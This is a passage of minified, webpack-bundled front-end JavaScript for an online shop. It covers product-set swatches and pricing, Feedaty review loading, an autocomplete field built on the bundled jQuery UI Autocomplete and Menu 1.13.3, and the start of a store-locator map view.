e=this;return{active:!1,disableOn:[r.default.DESKTOP,r.default.TABLET,r.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,o){return e.loadDeliveryAsset(t,o)}}}}]),o}();t.default=c}).call(this,o(0))},232:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(440);var n=u(o(20)),r=u(o(0));o(295);var a=u(o(249)),s=u(o(314)),l=u(o(247));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){this.event("click",".product-set-item .js-variations-link",this.swatchItem)}},{key:"updateAddToCartButtons",value:function(e){e.find(".product-set-list").find(".b-pdp__addtocart[disabled]").length>0?e.find(".add-all-to-cart").attr("disabled","disabled"):(e.find(".add-all-to-cart").removeAttr("disabled"),e.find(".b-pdp__addtocart").removeAttr("disabled"))}},{key:"swatchItem",value:function(e,t){var o=this;t.preventDefault(),this.emitter.emit("subItemSelected");var i=(0,r.default)(e),n=Urls.getSetItem+e.search,u=i.closest(".product-set-item"),c=u.find('form input[name="Quantity"]').first().val();i.hasClass("b-backInStock")||i.parents("li").hasClass("unselectable")||i.hasClass("js-selected")||a.default.load({url:l.default.appendParamToURL(n,"Quantity",isNaN(c)?"1":c),target:u}).then(function(){(0,s.default)();var e=i.data("masterId"),t=(0,r.default)(document).find(".product-set-details."+e).data("variant-id");u.attr("id",t),u.data("variantId",t),o.totalPrice(o.$el)})}},{key:"totalPrice",value:function(e){for(var t=e.find(".set-total-price"),o=(0,r.default)(".product-set-list").find("form"),i=[],n=0;n<o.length;n++){var s=o[n].dataset.variantId||(0,r.default)(o[n]).closest(".product-set-item").attr("id");i.push(s)}var l=(0,r.default)(document).find("#pdpMain").data("product-id");a.default.load({dataType:"html",url:Urls.getSetTotalPrice,target:t,data:{pid:l,currentProductsID:JSON.stringify(i)}}).then(function(){if((0,r.default)(document).find(".js-button-add-all").length>0){var e=(0,r.default)(document).find(".js-button-add-all").val();(0,r.default)(document).find(".add-all-to-cart").prop("disabled",!1),(0,r.default)(document).find(".add-all-to-cart").text(e)}})}}]),t}();t.default=c},238:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t,i,n;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.config.reviewNumber>0?window.matchMedia("(max-width: 766px)").matches&&e("#feedatyButton").removeClass("h-hidden"):(e("#ratingContainer").remove(),e("#reviewContainer").remove(),n=e(document).data("cmp-instance").items[0].items,i="loadMoreButtonFeedaty",n.forEach(function(e,o){e.cmpName===i&&(t=o)}),e(document).data("cmp-instance").items[0].items=n.slice(0,t).concat(n.slice(t+1,n.length)),e("#feedatyButton").data("cmp",null))}},{key:"onClick",value:function(){var t=this,o=window.matchMedia("(max-width: 768px)").matches&&e("#feedaty-review-container").hasClass("b-mobileOff");e("#feedaty-review-container").removeClass("b-mobileOff");var i=e(".b-comment-container").length,n=this.config.load;if(o&&this.config.reviewNumber-i<=n&&(e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden")),o)return!1;var a=setTimeout(function(){e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").removeClass("h-hidden")},500);return r.default.execute("storelocator.getOthersReviews",{row:i,totalReviews:this.config.reviewNumber,firstcall:o,pid:this.config.pid}).then(function(o){var r=o.response;e(r).appendTo("#feedaty-review-container"),clearTimeout(a),t.config.reviewNumber-i<=n?(e("#feedatyButton").addClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden")):(e("#feedatyButton").removeClass("h-hidden"),e("#feedatyLoader").addClass("h-hidden"))})}}]),o}();t.default=s}).call(this,o(0))},239:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(25));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t,o){o.preventDefault(),window.scrollTo(0,e("#feedatyReviews").offset().top-(e(".b-header").height()+e(".b-feedatyscroll").height()))}}]),o}();t.default=r}).call(this,o(0))},436:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}();o(437);var n=function(e){return e&&e.__esModule?e:{default:e}}(o(26));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$field.autocomplete(this.config),this.event("keyup",this.closeOnEnter)}},{key:"setSource",value:function(e){this.$field.autocomplete("option","source",e)}},{key:"destroyAutocomplete",value:function(){this.$field.autocomplete("destroy")}},{key:"onSelect",value:function(e,t){this.setValue(t.item.value,!0),this.emitter.emit("selected",t,e)}},{key:"onChange",value:function(e){this.emitter.emit("changed",e)}},{key:"closeOnEnter",value:function(e,t){13===t.keyCode&&this.$field.autocomplete("close")}},{key:"configDefault",get:function(){var t=this;return{minLength:2,select:function(e,o){return t.onSelect(e,o)},search:function(e){return t.onChange(e)},source:[],open:function(){return e(".ui-autocomplete").off("mouseenter")}}}}]),o}();t.default=r}).call(this,o(0))},437:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(438),o(264),o(283),o(284),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){return e.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var t,o,i,n=this.element[0].nodeName.toLowerCase(),r="textarea"===n,a="input"===n;this.isMultiLine=r||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[r||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return t=!0,i=!0,void(o=!0);t=!1,i=!1,o=!1;var r=e.ui.keyCode;switch(n.keyCode){case r.PAGE_UP:t=!0,this._move("previousPage",n);break;case r.PAGE_DOWN:t=!0,this._move("nextPage",n);break;case r.UP:t=!0,this._keyEvent("previous",n);break;case r.DOWN:t=!0,this._keyEvent("next",n);break;case r.ENTER:this.menu.active&&(t=!0,n.preventDefault(),this.menu.select(n));break;case r.TAB:this.menu.active&&this.menu.select(n);break;case r.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:o=!0,this._searchTimeout(n)}},keypress:function(i){if(t)return t=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||i.preventDefault());if(!o){var n=e.ui.keyCode;switch(i.keyCode){case n.PAGE_UP:this._move("previousPage",i);break;case n.PAGE_DOWN:this._move("nextPage",i);break;case n.UP:this._keyEvent("previous",i);break;case n.DOWN:this._keyEvent("next",i)}}},input:function(e){if(i)return i=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=e("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(t,o){var i,n;if(this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)});n=o.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:n})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(n.value),(i=o.item.attr("aria-label")||n.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(i))},100))},menuselect:function(t,o){var i=o.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==e.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=e("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var o=this.menu.element[0];return t.target===this.element[0]||t.target===o||e.contains(o,t.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,o,i=this;Array.isArray(this.options.source)?(t=this.options.source,this.source=function(o,i){i(e.ui.autocomplete.filter(t,o.term))}):"string"==typeof this.options.source?(o=this.options.source,this.source=function(t,n){i.xhr&&i.xhr.abort(),i.xhr=e.ajax({url:o,data:t,dataType:"json",success:function(e){n(e)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),o=this.menu.element.is(":visible"),i=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;t&&(!t||o||i)||(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var e=++this.requestIndex;return function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var o=this.menu.element.empty();this._renderMenu(o,t),this.isNewMenu=!0,this.menu.refresh(),o.show(),this._resizeMenu(),o.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,o){var i=this;e.each(o,function(e,o){i._renderItemData(t,o)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,o){return e("<li>").append(e("<div>").text(o.label)).appendTo(t)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,o){var i=new RegExp(e.ui.autocomplete.escapeRegex(o),"i");return e.grep(t,function(e){return i.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var o;this._superApply(arguments),this.options.disabled||this.cancelSearch||(o=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(e("<div>").text(o))},100))}}),e.ui.autocomplete})?i.apply(t,n):i)||(e.exports=r)}()},438:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Menu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(264),o(283),o(284),o(281),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){return e.widget("ui.menu",{version:"1.13.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.lastMousePosition={x:null,y:null},this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault(),this._activateItem(e)},"click .ui-menu-item":function(t){var o=e(t.target),i=e(e.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&o.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),o.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&i.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":"_activateItem","mousemove .ui-menu-item":"_activateItem",mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var o=this.active||this._menuItems().first();t||this.focus(e,o)},blur:function(t){this._delay(function(){var o=!e.contains(this.element[0],e.ui.safeActiveElement(this.document[0]));o&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e,!0),this.mouseHandled=!1}})},_activateItem:function(t){if(!this.previousFilter&&(t.clientX!==this.lastMousePosition.x||t.clientY!==this.lastMousePosition.y)){this.lastMousePosition={x:t.clientX,y:t.clientY};var o=e(t.target).closest(".ui-menu-item"),i=e(t.currentTarget);o[0]===i[0]&&(i.is(".ui-state-active")||(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i)))}},_destroy:function(){var t=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),o=t.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),o.children().each(function(){var t=e(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var o,i,n,r,a=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:a=!1,i=this.previousFilter||"",r=!1,n=t.keyCode>=96&&t.keyCode<=105?(t.keyCode-96).toString():String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),n===i?r=!0:n=i+n,o=this._filterMenuItems(n),(o=r&&-1!==o.index(this.active.next())?this.active.nextAll(".ui-menu-item"):o).length||(n=String.fromCharCode(t.keyCode),o=this._filterMenuItems(n)),o.length?(this.focus(t,o),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&t.preventDefault()},_activate:function(e){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(e):this.select(e))},refresh:function(){var t,o,i,n,r,a=this,s=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),i=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),o=t.prev(),i=e("<span>").data("ui-menu-submenu-caret",!0);a._addClass(i,"ui-menu-icon","ui-icon "+s),o.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",o.attr("id"))}),this._addClass(i,"ui-menu","ui-widget ui-widget-content ui-front"),t=l.add(this.element),(o=t.find(this.options.items)).not(".ui-menu-item").each(function(){var t=e(this);a._isDivider(t)&&a._addClass(t,"ui-menu-divider","ui-widget-content")}),n=o.not(".ui-menu-item, .ui-menu-divider"),r=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(r,"ui-menu-item-wrapper"),o.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){if("icons"===e){var o=this.element.find(".ui-menu-icon");this._removeClass(o,null,this.options.icons.submenu)._addClass(o,null,t.submenu)}this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var o,i,n;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(o=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(o),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var o,i,n,r,a,s;this._hasScroll()&&(o=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,n=t.offset().top-this.activeMenu.offset().top-o-i,r=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=t.outerHeight(),n<0?this.activeMenu.scrollTop(r+n):n+s>a&&this.activeMenu.scrollTop(r+n-a+s))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var o=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(o)},collapseAll:function(t,o){clearTimeout(this.timer),this.timer=this._delay(function(){var i=o?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(t),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i},o?0:this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this._menuItems(this.active.children(".ui-menu")).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(e){return(e||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(e,t,o){var i;this.active&&(i="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").last():this.active[e+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[t]()),this.focus(o,i)},nextPage:function(t){var o,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each(function(){return(o=e(this)).offset().top-i-n<0}),this.focus(t,o)):this.focus(t,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(t)},previousPage:function(t){var o,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.innerHeight(),0===e.fn.jquery.indexOf("3.2.")&&(n+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each(function(){return(o=e(this)).offset().top-i+n>0}),this.focus(t,o)):this.focus(t,this._menuItems(this.activeMenu).first())):this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var o={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,o)},_filterMenuItems:function(t){var o=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+o,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(String.prototype.trim.call(e(this).children(".ui-menu-item-wrapper").text()))})}})})?i.apply(t,n):i)||(e.exports=r)}()},44:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=s(o(20));o(257);var r=s(o(4)),a=s(o(247));function s(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var e=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.location={lat:this.config.lat,lng:this.config.lng},this.config.geolocation||r.default.execute("google.api").then(function(){e.getLocation()}),this.event("click",".js-view-on-map",this.viewOnMap)}},{key:"viewOnMap",value:function(t,o){o.preventDefault();var i=this.config.localizeCode?"":e('<div class="b-checkout-collect__address-actions">\n                    <button class="b-checkout-collect__button-back js-back-to-list">'+Resources.BACK_TO_LIST+"</button>\n                    </div>"),n=e(o.delegateTarget).clone().append(i),r=a.default.appendParamToURL(Urls.storeDetails,"storeID",this.config.storeId);n.find(".js-view-on-map").remove(),n.find(".js-store-name").wrap('<a 